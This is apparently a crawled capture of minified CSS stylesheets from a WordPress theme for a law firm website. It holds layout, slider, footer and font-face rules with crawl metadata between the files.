0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-size:cover;background-position:center}.blog-shortcode .blog-item .blog-item-image-block:hover .blog-item-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.blog-shortcode .blog-item.orientation-to-right .blog-item-content-block{float:right}.blog-shortcode .blog-item.orientation-to-right .blog-item-image-block{left:0;right:auto}@media (max-width:767px){.blog-shortcode .blog-item .blog-item-content-block{width:87%;float:none!important}.blog-shortcode .blog-item .blog-item-image-block{position:relative;display:block;margin-top:30px;position:relative;width:100%;height:260px}}.google-map-api{height:370px;background:#2f2f2f}.list.arrow-list>ul{margin-left:0}.list.arrow-list>ul li{list-style-type:none;margin-bottom:0;line-height:20px;padding-left:20px;background:var(--wpr-bg-628dd125-4d68-4fd7-9290-b792fd55ff0d) 0 0 no-repeat}.list.arrow-list>ul li a{vertical-align:top;line-height:20px;color:#43caca}.list.arrow-list>ul li a:hover{color:#b2398a}.list.arrow-list>ul li:before{width:0;margin:0;padding:0;content:""}footer.footer{padding:0;border:none;font-size:13px;line-height:20px;color:#888;background:#242424}footer.footer>.container h1,footer.footer>.container h2,footer.footer>.container h3,footer.footer>.container h4,footer.footer>.container h5{color:#fff}footer.footer a{color:#888}footer.footer a:hover{color:#43caca}footer.footer nav.footer-nav{margin:0;float:none}footer.footer nav.footer-nav ul.menu{float:right}footer.footer nav.footer-nav ul.menu li.current-menu-item a,footer.footer nav.footer-nav ul.menu li a:hover{color:#43caca;text-decoration:none}footer.footer .footer-widgets{position:relative}footer.footer .footer-widgets:before{content:'';position:absolute;top:0;left:-200%;width:500%;height:100%;background:#2f2f2f;z-index:-1}footer.footer .footer-widgets>div>div>div{padding-top:30px;margin-bottom:30px}footer.footer .footer-widgets>div>div>div .gm-style-cc{display:none}footer.footer .footer-widgets h4{margin-bottom:22px}footer.footer .footer-widgets .menu{list-style-type:none;margin:0}footer.footer .footer-widgets .menu .menu-item{margin-bottom:13px;line-height:20px}footer.footer .footer-widgets .menu .menu-item a{vertical-align:top;line-height:20px;color:#888}footer.footer .footer-widgets .menu .menu-item a:hover{color:#43caca}footer.footer .copyright{padding:25px 0}footer.footer .footer-text{float:none}.team-holder.single-post{padding:30px;background:#fff}.team-holder.single-post .page-header{margin-top:0}.related-posts_item a{font-size:14px;line-height:18px;color:#b2398a}.related-posts_item a:hover{color:#43caca}.share-buttons{margin-bottom:25px}.pagination__posts{text-align:left}.pagination ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden}.pagination ul li{float:left;display:block;text-align:center}.pagination ul li a,.pagination ul li span,.pagination ul li a:focus{min-width:10px;padding:0 15px;display:block;height:100%;text-align:center;font-size:20px;line-height:40px;color:#fff;border:none;background:#2f2f2f}.pagination ul li a:hover,.pagination ul li.active span{color:#fff;background:#191919}.pagination ul .custom-color1 a,.pagination ul span,.pagination ul a:focus{background:#44c9c5}.pagination ul .custom-color2 a,.pagination ul span,.pagination ul a:focus{background:#ed5049}.pagination ul .custom-color3 a,.pagination ul span,.pagination ul a:focus{background:#f1b410}.pagination ul .custom-color4 a,.pagination ul span,.pagination ul a:focus{background:#b2398a}.list.check-list{margin-bottom:30px}.list.styled ul li:before{color:#b2398a}.faq-list h4{font-size:18px;line-height:22px;color:#43caca;margin-bottom:0}.faq-list .marker{color:#b2398a}.testimonial{background:none;border:1px solid #eee}.error404-holder_num{color:#43caca}.google-map{margin-bottom:40px}.wpcf7-form p.field input{height:35px}input[type="submit"],input[type="reset"]{height:auto}input[type="submit"]:hover,input[type="reset"]:hover{background:#b2398a}#commentform input[type="text"]{padding:0 10px;height:35px}#commentform textarea{border-color:#fff}span.wpcf7-not-valid-tip{padding:6px!important;font-size:12px}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.uneditable-input::-moz-placeholder{color:#777}@media (min-width:768px) and (max-width:979px){.post-list_li .featured-thumbnail{float:none;display:inline-block}.post-list_li time{display:block}}@media (max-width:767px){#topnav{display:none}.nav.nav__primary{margin:0 0 20px}.recent-posts,.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts li,.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts li .thumbnail,.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}footer.footer nav.footer-nav ul.menu{text-align:center}footer.footer .copyright,footer.footer .footer-text{text-align:center}.vertical-divider{padding:0;margin:0;background:none;border:none}.fluid-img{display:block;float:none;margin-left:0;margin-right:0}}.parallax-slider{height:580px;margin-bottom:30px}.parallax-slider #mainCaptionHolder .container{top:30%}.parallax-slider #mainCaptionHolder .slider_caption{text-align:center;font-size:60px;line-height:60px;font-weight:300;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:110px;line-height:100px;font-weight:500;color:#fff}.parallax-slider .controlBtn{width:55px;height:55px;margin-top:-28px}.parallax-slider .controlBtn .innerBtn{font-size:31px;line-height:55px;color:#a9a9a9;background:#fff}.parallax-slider .controlBtn .slidesCounter{font-size:16px;line-height:55px;color:#fff;background:#b2398a}.parallax-slider .controlBtn:hover .innerBtn{color:#fff;background:#b2398a}.parallax-slider .parallaxPrevBtn,.parallax-slider .parallaxNextBtn{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.parallax-slider .parallaxPrevBtn{left:-55px}.parallax-slider .parallaxNextBtn{right:-55px}.parallax-slider:hover .parallaxPrevBtn{left:0}.parallax-slider:hover .parallaxNextBtn{right:0}.parallax-slider #paralaxSliderPagination{padding:10px 0;bottom:0}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li{border-radius:50%;margin:3px;width:15px;height:15px;border:2px solid #fff}.parallax-slider #paralaxSliderPagination.buttons_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.buttons_pagination ul li.active{background:#b2398a}.parallax-slider #paralaxSliderPagination.images_pagination ul li{margin:3px;opacity:.5}.parallax-slider #paralaxSliderPagination.images_pagination ul li:hover,.parallax-slider #paralaxSliderPagination.images_pagination ul li.active{opacity:1}.parallax-slider .parallax-slider-video-progress{background:#43caca}.parallax-slider #previewSpinner{width:50px;height:50px;margin-left:-25px;margin-top:-25px;border-radius:25px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/spinner.GIF) 50% 50% #fff no-repeat}@media (min-width:1200px){.parallax-slider{height:680px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:80px;line-height:80px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:130px;line-height:120px}}@media (min-width:768px) and (max-width:979px){.parallax-slider{height:500px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:50px;line-height:50px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:90px;line-height:80px}}@media (max-width:767px){.parallax-slider{height:400px}.parallax-slider #mainCaptionHolder .slider_caption{font-size:35px;line-height:35px}.parallax-slider #mainCaptionHolder .slider_caption h1,.parallax-slider #mainCaptionHolder .slider_caption h2{font-size:60px;line-height:50px}}.parallax-slider{overflow:hidden;position:relative;-ms-transform:translateZ(0);transform:translateZ(0)}.parallax-slider .baseList{display:none}.parallax-slider .parallax-slider-video-progress-bar{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:8px;background:url(../../../../../../../../../../themes/theme53095/parallax-slider/img/loader.gif) 0 0 repeat-x;z-index:5}.parallax-slider .parallax-slider-video-progress{width:0;height:100%;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.parallax-slider .parallax-slider-vimeo-video{overflow:hidden}.parallax-slider .parallax-slider-vimeo-video .parallax-slider-vimeo-iframe{margin-top:-100px;max-width:none}.parallax-slider #mainImageHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}.parallax-slider #mainImageHolder .primaryHolder,.parallax-slider #mainImageHolder .secondaryHolder{position:absolute;width:100%;top:0;left:0}.parallax-slider #mainImageHolder .primaryHolder .obj-inner,.parallax-slider #mainImageHolder .secondaryHolder .obj-inner{max-width:inherit;background-repeat:no-repeat;background-position:center;background-size:cover}.parallax-slider #mainCaptionHolder{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.parallax-slider #mainCaptionHolder>a{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-slider #mainCaptionHolder .container{position:relative}.parallax-slider #mainCaptionHolder .primaryCaption,.parallax-slider #mainCaptionHolder .secondaryCaption{position:absolute;width:100%;top:0;left:0}.parallax-slider .controlBtn{position:absolute;cursor:pointer;display:block;top:50%;z-index:2}.parallax-slider .controlBtn .innerBtn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;display:block;width:100%;height:100%;text-align:center;z-index:1}.parallax-slider .controlBtn .slidesCounter{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;top:0;width:60%;height:100%}.parallax-slider .controlBtn.parallaxPrevBtn .slidesCounter{left:0%;text-align:left}.parallax-slider .controlBtn.parallaxPrevBtn:hover .slidesCounter{left:100%}.parallax-slider .controlBtn.parallaxNextBtn .slidesCounter{right:0%;text-align:right}.parallax-slider .controlBtn.parallaxNextBtn:hover .slidesCounter{right:100%}.parallax-slider #paralaxSliderPagination{position:absolute;width:100%;text-align:center;z-index:2}.parallax-slider #paralaxSliderPagination ul{list-style:none;margin:0}.parallax-slider #paralaxSliderPagination ul li{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;cursor:pointer;display:inline-block}.parallax-slider #previewSpinner{position:absolute;display:block;top:50%;left:50%;z-index:99}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.zoom-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(3);-moz-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder{top:0}.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState{top:-100%}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState{top:0}.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState{top:100%}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption{opacity:1;filter:alpha(opacity=100)}.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState{opacity:0;filter:alpha(opacity=0)}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:33px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1769173494
body_size: 1225
content:
.img-wrap.contain img,.img-wrap.scale img{font-family:'object-fit: contain; object-position: 50% 50%;'}.fancybox-video,.img-wrap{position:relative}#s-spoiler-text-area.open .section-more,.author #banner-cta-2017,.mobile,.rr-content .star-rating,img.lazy.error{display:none}.img-wrap{overflow:hidden;height:0}.img-wrap img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;object-position:50% 50%;font-family:'object-fit: cover; object-position: 50% 50%;'}.img-wrap.contain img{object-fit:contain}.img-wrap.scale img{object-fit:scale-down}[lang=ru-RU] .title-form-blog{font-size:26px;line-height:1.4;word-wrap:normal}[lang=ru-RU] .post_meta div[class^=post_] a,body .title-blog{text-transform:none}[lang=ru-RU] #banner-video+#top-immigration-area-2017 #floating-form-2018,[lang=ru-RU] .post-author_link{margin-top:0}#banner-cta-2017 .content-internals-2017 h1{font-family:julius_sans_oneregular;font-weight:700;color:#013564}#banner-cta-2017 .content-internals-2017 h2{font-weight:700;text-shadow:none;line-height:1.2em}#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#013564}.sc-background-white{background-color:#fff!important}.bg-white{background-color:#fff}#s-sitemap{padding-top:60px;padding-bottom:60px}#s-sitemap .menu-item-has-children{background:0 0}#s-sitemap a{color:#3a3a3a}#s-sitemap a:hover{color:#f05c2b}#s-immigration-blog,#s-visa-faq-area{padding:60px 15px}#s-immigration-blog .section-title,#s-visa-faq-area .section-title{margin-bottom:35px;font-family:Lato-Light;text-align:center;text-transform:uppercase}#s-immigration-blog .item-area{display:-webkit-flex;display:-ms-flex;display:flex;margin:-25px -15px}#s-immigration-blog .item-wrap{flex-basis:33.33%;padding:25px 15px}#s-immigration-blog .item{text-align:center}#s-immigration-blog .item-image{display:block;padding-top:56.25%;margin-bottom:20px}#s-immigration-blog .item-title{font-size:24px;line-height:25px;margin-bottom:15px}#s-immigration-blog .item-title a{color:#00447a}#s-immigration-blog .item-descr,#s-visa-faq-area .item-area,#s-visa-faq-area .section-descr{font-size:18px;line-height:24px}#s-immigration-blog .read-more{display:block;width:180px;max-width:100%;margin:30px auto 0;text-align:center}#s-immigration-blog.sc-background-white .read-more{background-color:#f0f0f0}.breadcrumb-2017.type-category{max-width:1170px;margin-top:30px;text-align:left}#s-application-process,#s-custom-text-area,#s-spoiler-text-area{padding:70px 15px}#s-application-process .section-subtitle{margin-bottom:50px;font-weight:500;font-size:23px;line-height:30px;text-align:center}#s-application-process .item-area{margin:-15px}#s-application-process .item-wrap{padding:15px}#s-application-process .item{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center}#s-application-process .item-icon{align-self:flex-start;min-width:64px;margin-right:20px}#s-application-process .item-descr,#s-custom-text-area .section-descr,#s-requirements-documents .section-descr,#s-spoiler-text-area .section-descr{font-size:1.2em;line-height:1.4}#s-requirements-documents{padding:70px 15px;background-color:#00447a;color:#fff}#s-requirements-documents.sc-background-white{color:inherit}#s-requirements-documents .section-title,#s-spoiler-text-area .section-title{text-align:center;margin-bottom:40px;font-family:Lato-Regular;text-transform:uppercase}#s-spoiler-text-area:not(.open) .section-descr>:not(:nth-child(-n+7)){height:0;visibility:hidden;opacity:0;margin:0;overflow:hidden;-webkit-transition:.25s;-o-transition:.25s;transition:.25s}#s-spoiler-text-area .section-more{display:block;width:180px;max-width:100%;margin-top:30px;text-align:center;background-color:#f0f0f0;cursor:pointer}#s-custom-text-area .section-title{margin-bottom:40px;font-family:Lato-Light;text-transform:uppercase;text-align:center}#ss-business-immigration-options{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:20px;overflow:visible}#s-visa-faq-area .item-descr li:last-child,#s-visa-faq-area .item-wrap:last-child,#ss-business-immigration-options:last-child,body #testimonials-2017 .item:last-child{margin-bottom:0}#ss-business-immigration-options .subsection-separator{position:relative;height:3px;margin-bottom:40px}#ss-business-immigration-options .subsection-separator:before{content:"";position:absolute;width:100vw;left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-bottom:3px dashed #003563}#ss-business-immigration-options .col.first{margin-bottom:50px}#ss-business-immigration-options .subsection-head{display:-webkit-flex;display:-ms-flex;display:flex;align-items:center;margin-bottom:20px}#ss-business-immigration-options .subsection-number{margin-right:30px;font-family:Lato-Light;font-size:104px;line-height:1;color:#dfdfdf}#ss-business-immigration-options .subsection-title{font-family:Lato-Regular;font-size:30px;line-height:1;text-transform:uppercase;color:#003563}#ss-business-immigration-options .subsection-descr{margin-bottom:30px}#ss-business-immigration-options .subsection-subtitle{margin-bottom:15px;font-family:Lato-Regular;font-size:25px;line-height:1;text-transform:uppercase;color:#00447a}#ss-business-immigration-options .subsection-descr-area{background-color:#f6f6f6;padding:25px 25px 15px}#s-visa-faq-area .item-wrap{margin-bottom:20px}#s-visa-faq-area .item-title{margin-bottom:10px;font-weight:700}#s-visa-faq-area .item-descr li{margin-bottom:10px}#s-visa-faq-area .item-descr ol,#s-visa-faq-area .item-descr ul{margin-bottom:11.5px}.fancybox-video:hover:before,a.fancybox-video:hover{opacity:1}.fancybox-video:before{display:none;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:64px;height:64px;background-image:var(--wpr-bg-c38ec143-b624-4e9b-90a4-b8d8a0eb033f);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;opacity:.5}body #testimonials-2017 .item{margin-bottom:40px}@media (max-width:1199px){[lang=ru-RU] .title-form-blog{font-size:20px}}@media (max-width:991px){[lang=ru-RU] .title-form-blog{font-size:16px}#s-immigration-blog .item-area{display:block}#s-immigration-blog .item-image{padding-top:0;height:auto}#s-immigration-blog .item-image img{position:relative;width:auto;max-width:100%;height:auto}#ss-business-immigration-options .subsection-number{font-size:85px;margin-right:30px}#ss-business-immigration-options .subsection-title{font-size:24px}#ss-business-immigration-options .subsection-subtitle{font-size:22px}}@media (max-width:767px){.desktop{display:none}.mobile{display:block}#banner-cta-2017{padding-top:0!important;background-position:90%}.page-template-new-internal-with-form-2017 #banner-cta-2017 .content-internals-2017,.page-template-page-blog-2019 #banner-cta-2017 .content-internals-2017{top:0}.page-template-page-blog-2019 #banner-cta-2017 .text-banner-home a{position:relative;top:120px}#s-immigration-blog .item-descr{font-size:14px;line-height:20px}#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white{color:#fff;text-shadow:1px 1px 2px #000}div.text-banner-home.buttons-banner-2021{position:relative;top:20px}.homepage-2017-h1 span{font-size:28px;line-height:30px}#banner-cta-2017 h1{width:100%!important}.page-template-new-internal-with-form-2017 #banner-cta-2017 .text-banner-home div:nth-child(2){position:relative;top:160px}}@media (max-width:480px){.buttons-banner-2021 a{font-size:16px}.buttons-banner-2021{justify-content:center!important}}@media screen and (max-width:860px){#banner-cta-2017 .content-internals-2017 h1,#banner-cta-2017 .content-internals-2017 h2,#banner-cta-2017 .text-logo-white,.text-logo{text-align:center!important}}@media screen and (min-width:768px) and (max-width:920px){.content-internals-2017:nth-child(2){position:relative;top:210px}.page-id-2290 .content-internals-2017:nth-child(2){top:0!important}.page-id-3318 .text-banner-home a{font-size:28px!important;max-width:100%!important;margin:0 auto}#banner-cta-2017{height:780px;background-position:90%}.bullets-home-2017 .buttons-banner-2021{display:flex!important;gap:0!important;justify-content:center;flex-direction:unset!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/style.css?ver=1767733239&wpr_t=1769173494
body_size: 3689
content:
#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"🢒"!important;font-family:inherit!important}#action-d-2,#action-d-3{padding-bottom:50px}#accordion .panel,#accordion .panel-body,#accordion .panel-heading,#accordion panel-title{border:0}#accordion .panel{box-shadow:none}#accordion .panel .panel-heading{border-radius:0;background:#ccc;padding:15px;margin-bottom:10px}p.panel-title{margin:0}#accordion .panel .panel-heading .panel-title a{text-decoration:none;padding:1em 0;color:#003563}#accordion .panel .panel-heading .panel-title a span{float:right;width:50px}#accordion .panel .panel-heading .panel-title a span:after{content:"\2014";color:#1b5062;font-size:20px}#accordion .panel .panel-heading .panel-title a.collapsed span:after{content:"+";font-size:20px}.panel-body{padding:0 15px 15px}.contfaq{font-family:Lato-Regular;font-size:18px;line-height:28px;color:#000;margin-top:35px}.deferred .content-action-title,.titlefaq{color:#003563;font-family:Lato-Regular;text-transform:uppercase}.contfaq strong{text-transform:uppercase}.titlefaq{font-size:36px;line-height:40px;padding-bottom:18px;padding-top:45px}.content-gray-faq{padding-bottom:30px;padding-top:15px}.asilo .buttons-banner-2021,.daca-darpa .row,.deferred .row,.deferred-benefits .row,.deferred-faq .row,.deferred-five-things .row,.deferred-immigration-service .row,.deferred-meet .row,.deferred-rigth-form .row,.deffered-action .row{display:flex}.recent-posts figure{border:none}.box-home-01 h2 a:home{text-decoration:none!important}.page-template-page-thankyou-2019 .bullets-home-2017 p{font-size:22px;font-weight:700;text-align:center}.box-address-02 .img-address-info{position:relative;right:12px}@media screen and (min-width:768px){.page-template-page-thankyou-2019 .bullets-home-2017 p{display:flex;gap:25px;align-items:center}}@media screen and (min-width:768px) and (max-width:920px){.page-template-page-thankyou-2019 .content-internals-2017:nth-child(2){position:relative;top:-16px}.page-template-page-thankyou-2019 .bullets-home-2017 p{justify-content:center}}@font-face{font-family:Raleway-Light;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Light.svg#Raleway-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Regular;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Regular.svg#Raleway-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Bold;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Bold.svg#Raleway-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-SemiBold_gdi;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-SemiBold_gdi.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Raleway-Black;src:url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.otf) format('opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Raleway-Black.svg#Code-Bold') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:latoregular;src:url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/lato-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:julius_sans_oneregular;src:url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/juliussansone-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Light;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Light.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Light.svg#Lato-Light') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/Lato-Regular.svg#Lato-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:JuliusSansOne-Regular;src:url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/JuliusSansOne-Regular.svg#JuliusSansOne-Regular') format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:BodoniSvtyTwoSCITCTTBook;src:url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/BodoniSvtyTwoSCITCTTBook.svg#JuliusSansOne-Regular') 